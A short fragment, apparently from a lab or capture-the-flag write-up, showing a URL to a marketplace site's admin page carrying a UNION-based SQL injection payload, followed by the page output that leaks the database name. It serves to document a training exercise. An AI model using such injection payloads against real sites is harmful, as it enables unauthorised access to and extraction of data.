 http://10.10.116.104/admin?user=0 union select 1,database(),3,4
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User marketplace
ID: 1
Is administrator: true
Delete user